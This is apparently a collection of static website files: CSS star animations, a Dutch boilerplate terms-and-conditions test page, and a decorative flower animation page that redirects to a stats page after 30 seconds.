        .star:nth-child(44) {
        --star-tail-length: 5.2em;
        --top-offset: 79.42vh;
        --fall-duration: 7.09s;
        --fall-delay: 0.537s;
        }
        .star:nth-child(45) {
        --star-tail-length: 5.86em;
        --top-offset: 45.35vh;
        --fall-duration: 11.816s;
        --fall-delay: 8.853s;
        }
        .star:nth-child(46) {
        --star-tail-length: 7.2em;
        --top-offset: 51.49vh;
        --fall-duration: 9.662s;
        --fall-delay: 6.742s;
        }
        .star:nth-child(47) {
        --star-tail-length: 5.2em;
        --top-offset: 15.85vh;
        --fall-duration: 7.551s;
        --fall-delay: 2.085s;
        }
        .star:nth-child(48) {
        --star-tail-length: 6.49em;
        --top-offset: 67.85vh;
        --fall-duration: 6.603s;
        --fall-delay: 9.99s;
        }
        .star:nth-child(49) {
        --star-tail-length: 6.58em;
        --top-offset: 63.44vh;
        --fall-duration: 8.709s;
        --fall-delay: 0.186s;
        }
        .star:nth-child(50) {
        --star-tail-length: 5.91em;
        --top-offset: 59.41vh;
        --fall-duration: 9.851s;
        --fall-delay: 1.926s;
        }
        .star::before, .star::after {
        position: absolute;
        content: "";
        top: 0;
        left: calc(var(--star-width) / -2);
        width: var(--star-width);
        height: 100%;
        background: linear-gradient(45deg, transparent, currentColor, transparent);
        border-radius: inherit;
        animation: blink 2s linear infinite;
        }
        .star::before {
        transform: rotate(45deg);
        }
        .star::after {
        transform: rotate(-45deg);
        }

        @keyframes fall {
        to {
            transform: translate3d(-30em, 0, 0);
        }
        }
        @keyframes tail-fade {
        0%, 50% {
            width: var(--star-tail-length);
            opacity: 1;
        }
        70%, 80% {
            width: 0;
            opacity: 0.4;
        }
        100% {
            width: 0;
            opacity: 0;
        }
        }
        @keyframes blink {
        50% {
            opacity: 0.6;
        }
        }

    </style>
</head>
<body>
    <div class="stars">
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
        <div class="star"></div>
    
</body>
</html>
    </div>
</file>


<file: src/testpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Algemene Voorwaarden</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f9fa;
            color: #333;
        }
        header {
            background: linear-gradient(45deg, #343a40, #6c757d);
            color: white;
            text-align: center;
            padding: 20px;
            font-size: 2em;
        }
        main {
            margin: 20px auto;
            max-width: 800px;
            padding: 20px;
            background-color: white;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            border-radius: 8px;
        }
        h1 {
            text-align: center;
            font-size: 2.5em;
            color: #495057;
        }
        p {
            line-height: 1.6;
            font-size: 1.1em;
            margin: 15px 0;
        }
        footer {
            text-align: center;
            margin-top: 20px;
            font-size: 0.9em;
            color: #6c757d;
        }
        footer a {
            color: #007bff;
            text-decoration: none;
        }
        footer a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <header>
        Test Pagina
    </header>
    <main>
        <h1>Algemene Voorwaarden</h1>
        <p>Welkom op onze website. Door gebruik te maken van deze site stemt u in met de volgende algemene voorwaarden:</p>

        <p><strong>1. Acceptatie van de Voorwaarden:</strong><br>
        Door deze website te bezoeken, accepteert u automatisch alle voorwaarden zoals vermeld op deze pagina. Dit omvat regels met betrekking tot gedrag, gebruik van inhoud, en naleving van wetgeving. Als u niet akkoord gaat met deze voorwaarden, wordt u vriendelijk verzocht de website onmiddellijk te verlaten om misverstanden of juridische gevolgen te vermijden.</p>

        <p><strong>2. Gebruik van Inhoud:</strong><br>
        Alle inhoud op deze site is beschermd door auteursrechten. Het is verboden om tekst, afbeeldingen of andere inhoud te kopiëren zonder uitdrukkelijke toestemming van de eigenaar. Dit omvat ook het downloaden, distribueren, of op enige andere manier misbruiken van de inhoud. Misbruik van onze inhoud kan leiden tot juridische stappen, boetes, en schadevergoedingen.</p>

        <p><strong>3. Verantwoordelijkheid:</strong><br>
        Wij zijn niet aansprakelijk voor eventuele schade of verlies die voortvloeit uit het gebruik van deze website. Dit omvat, maar is niet beperkt tot, technische storingen, virussen, of verlies van data. Bezoekers worden aangeraden hun eigen voorzorgsmaatregelen te nemen bij het gebruik van onze website, zoals het installeren van antivirussoftware en regelmatig back-ups maken van hun gegevens.</p>

        <p><strong>4. Wijzigingen:</strong><br>
        Wij behouden ons het recht voor om deze algemene voorwaarden op elk moment te wijzigen. Bezoekers worden aangemoedigd om regelmatig deze pagina te controleren om op de hoogte te blijven van eventuele aanpassingen. De meest recente versie van de voorwaarden is altijd van toepassing, ongeacht of u hiervan op de hoogte bent gebracht.</p>

        <p><strong>5. Externe Links:</strong><br>
        Deze site kan links bevatten naar externe websites. Wij zijn niet verantwoordelijk voor de inhoud of het beleid van die websites. Het gebruik van externe links is op eigen risico. Controleer altijd de voorwaarden en het privacybeleid van de betreffende website voordat u persoonlijke informatie deelt of aankopen doet.</p>

        <p><strong>6. Privacybeleid:</strong><br>
        Uw privacy is belangrijk voor ons. Wij verzamelen geen persoonlijke gegevens zonder uw toestemming. Eventuele informatie die u verstrekt, wordt vertrouwelijk behandeld en alleen gebruikt voor de beoogde doeleinden. Raadpleeg ons aparte privacybeleid voor meer informatie en details over hoe uw gegevens worden verwerkt en beschermd.</p>

        <p><strong>7. Toepasselijk Recht:</strong><br>
        Deze algemene voorwaarden vallen onder de wetten van [Land]. Eventuele geschillen worden uitsluitend behandeld door de bevoegde rechtbanken van dit rechtsgebied. Bezoekers stemmen ermee in dat alle juridische procedures worden gevoerd in de taal van het rechtsgebied.</p>

        <p><strong>8. Beperkingen van Toegang:</strong><br>
        Wij behouden ons het recht voor om toegang tot deze website te beperken of te blokkeren voor gebruikers die onze voorwaarden schenden of onze website op een ongepaste manier gebruiken. Dit omvat ongeoorloofd gebruik van software, spamming, of andere activiteiten die schadelijk kunnen zijn voor onze website.</p>

        <p><strong>9. Disclaimer:</strong><br>
        De inhoud van deze website wordt geleverd op een "as-is" basis. Hoewel wij ons best doen om nauwkeurige en actuele informatie te bieden, kunnen wij geen garanties geven over de volledigheid of juistheid ervan. Bezoekers worden aangemoedigd om informatie op deze site te verifiëren met onafhankelijke bronnen.</p>

        <p><strong>10. Onderhoud en Beschikbaarheid:</strong><br>
        Wij streven ernaar om onze website 24/7 beschikbaar te houden, maar kunnen geen ononderbroken toegang garanderen. Onderhoud, technische storingen, of andere factoren kunnen leiden tot tijdelijke onderbrekingen. Wij zullen redelijke inspanningen leveren om eventuele problemen snel op te lossen.</p>

        <p>Voor verdere vragen over deze voorwaarden, neem contact met ons op via het contactformulier op onze website. We stellen uw begrip en naleving van deze voorwaarden op prijs.</p>
    </main>
    <footer>
        <p>Mede mogelijk gemaakt door <a href="https://stijnvandepol.nl" target="_blank">Stijn van de Pol</a>.</p>
    </footer>
</body>
</html>
</file>

<file: src/leeloo/flower.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="images/gift.png" type="image/x-icon">
  <link rel="stylesheet" href="css/style.css">

  <!-- Document Title -->
  <title>FLOWERS</title>
</head>

<body class="not-loaded">
  <!-- Background -->
  <div class="night"></div>

  <!-- Flower -->
  <div class="flowers">
    <div class="flower flower--1">
      <div class="flower__leafs flower__leafs--1">
        <div class="flower__leaf flower__leaf--1"></div>
        <div class="flower__leaf flower__leaf--2"></div>
        <div class="flower__leaf flower__leaf--3"></div>
        <div class="flower__leaf flower__leaf--4"></div>
        <div class="flower__white-circle"></div>

        <div class="flower__light flower__light--1"></div>
        <div class="flower__light flower__light--2"></div>
        <div class="flower__light flower__light--3"></div>
        <div class="flower__light flower__light--4"></div>
        <div class="flower__light flower__light--5"></div>
        <div class="flower__light flower__light--6"></div>
        <div class="flower__light flower__light--7"></div>
        <div class="flower__light flower__light--8"></div>

      </div>
      <div class="flower__line">
        <div class="flower__line__leaf flower__line__leaf--1"></div>
        <div class="flower__line__leaf flower__line__leaf--2"></div>
        <div class="flower__line__leaf flower__line__leaf--3"></div>
        <div class="flower__line__leaf flower__line__leaf--4"></div>
        <div class="flower__line__leaf flower__line__leaf--5"></div>
        <div class="flower__line__leaf flower__line__leaf--6"></div>
      </div>
    </div>

    <div class="flower flower--2">
      <div class="flower__leafs flower__leafs--2">
        <div class="flower__leaf flower__leaf--1"></div>
        <div class="flower__leaf flower__leaf--2"></div>
        <div class="flower__leaf flower__leaf--3"></div>
        <div class="flower__leaf flower__leaf--4"></div>
        <div class="flower__white-circle"></div>

        <div class="flower__light flower__light--1"></div>
        <div class="flower__light flower__light--2"></div>
        <div class="flower__light flower__light--3"></div>
        <div class="flower__light flower__light--4"></div>
        <div class="flower__light flower__light--5"></div>
        <div class="flower__light flower__light--6"></div>
        <div class="flower__light flower__light--7"></div>
        <div class="flower__light flower__light--8"></div>

      </div>
      <div class="flower__line">
        <div class="flower__line__leaf flower__line__leaf--1"></div>
        <div class="flower__line__leaf flower__line__leaf--2"></div>
        <div class="flower__line__leaf flower__line__leaf--3"></div>
        <div class="flower__line__leaf flower__line__leaf--4"></div>
      </div>
    </div>

    <div class="flower flower--3">
      <div class="flower__leafs flower__leafs--3">
        <div class="flower__leaf flower__leaf--1"></div>
        <div class="flower__leaf flower__leaf--2"></div>
        <div class="flower__leaf flower__leaf--3"></div>
        <div class="flower__leaf flower__leaf--4"></div>
        <div class="flower__white-circle"></div>

        <div class="flower__light flower__light--1"></div>
        <div class="flower__light flower__light--2"></div>
        <div class="flower__light flower__light--3"></div>
        <div class="flower__light flower__light--4"></div>
        <div class="flower__light flower__light--5"></div>
        <div class="flower__light flower__light--6"></div>
        <div class="flower__light flower__light--7"></div>
        <div class="flower__light flower__light--8"></div>

      </div>
      <div class="flower__line">
        <div class="flower__line__leaf flower__line__leaf--1"></div>
        <div class="flower__line__leaf flower__line__leaf--2"></div>
        <div class="flower__line__leaf flower__line__leaf--3"></div>
        <div class="flower__line__leaf flower__line__leaf--4"></div>
      </div>
    </div>

    <div class="grow-ans" style="--d:1.2s">
      <div class="flower__g-long">
        <div class="flower__g-long__top"></div>
        <div class="flower__g-long__bottom"></div>
      </div>
    </div>

    <div class="growing-grass">
      <div class="flower__grass flower__grass--1">
        <div class="flower__grass--top"></div>
        <div class="flower__grass--bottom"></div>
        <div class="flower__grass__leaf flower__grass__leaf--1"></div>
        <div class="flower__grass__leaf flower__grass__leaf--2"></div>
        <div class="flower__grass__leaf flower__grass__leaf--3"></div>
        <div class="flower__grass__leaf flower__grass__leaf--4"></div>
        <div class="flower__grass__leaf flower__grass__leaf--5"></div>
        <div class="flower__grass__leaf flower__grass__leaf--6"></div>
        <div class="flower__grass__leaf flower__grass__leaf--7"></div>
        <div class="flower__grass__leaf flower__grass__leaf--8"></div>
        <div class="flower__grass__overlay"></div>
      </div>
    </div>

    <div class="growing-grass">
      <div class="flower__grass flower__grass--2">
        <div class="flower__grass--top"></div>
        <div class="flower__grass--bottom"></div>
        <div class="flower__grass__leaf flower__grass__leaf--1"></div>
        <div class="flower__grass__leaf flower__grass__leaf--2"></div>
        <div class="flower__grass__leaf flower__grass__leaf--3"></div>
        <div class="flower__grass__leaf flower__grass__leaf--4"></div>
        <div class="flower__grass__leaf flower__grass__leaf--5"></div>
        <div class="flower__grass__leaf flower__grass__leaf--6"></div>
        <div class="flower__grass__leaf flower__grass__leaf--7"></div>
        <div class="flower__grass__leaf flower__grass__leaf--8"></div>
        <div class="flower__grass__overlay"></div>
      </div>
    </div>

    <div class="grow-ans" style="--d:2.4s">
      <div class="flower__g-right flower__g-right--1">
        <div class="leaf"></div>
      </div>
    </div>

    <div class="grow-ans" style="--d:2.8s">
      <div class="flower__g-right flower__g-right--2">
        <div class="leaf"></div>
      </div>
    </div>

    <div class="grow-ans" style="--d:2.8s">
      <div class="flower__g-front">
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--1">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--2">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--3">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--4">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--5">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--6">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--7">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__leaf-wrapper flower__g-front__leaf-wrapper--8">
          <div class="flower__g-front__leaf"></div>
        </div>
        <div class="flower__g-front__line"></div>
      </div>
    </div>

    <div class="grow-ans" style="--d:3.2s">
      <div class="flower__g-fr">
        <div class="leaf"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--1"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--2"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--3"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--4"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--5"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--6"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--7"></div>
        <div class="flower__g-fr__leaf flower__g-fr__leaf--8"></div>
      </div>
    </div>

    <div class="long-g long-g--0">
      <div class="grow-ans" style="--d:3s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:2.2s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:3.4s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:3.6s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--1">
      <div class="grow-ans" style="--d:3.6s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:3.8s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:4s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:4.2s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--2">
      <div class="grow-ans" style="--d:4s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:4.2s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:4.4s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:4.6s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--3">
      <div class="grow-ans" style="--d:4s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:4.2s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:3s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:3.6s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--4">
      <div class="grow-ans" style="--d:4s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:4.2s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:3s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:3.6s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--5">
      <div class="grow-ans" style="--d:4s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:4.2s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:3s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:3.6s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--6">
      <div class="grow-ans" style="--d:4.2s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:4.4s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:4.6s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:4.8s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>

    <div class="long-g long-g--7">
      <div class="grow-ans" style="--d:3s">
        <div class="leaf leaf--0"></div>
      </div>
      <div class="grow-ans" style="--d:3.2s">
        <div class="leaf leaf--1"></div>
      </div>
      <div class="grow-ans" style="--d:3.5s">
        <div class="leaf leaf--2"></div>
      </div>
      <div class="grow-ans" style="--d:3.6s">
        <div class="leaf leaf--3"></div>
      </div>
    </div>
  </div>

  <!-- Title -->
  <h1 class="title"><span id="title"></span></h1>
</body>

</html>

<!-- Import Javascript -->
<script src="js/main.js"></script>

<script>
  setTimeout(() => {
    window.location.href = "stats.html";
  }, 30000); 
</script>
</file>
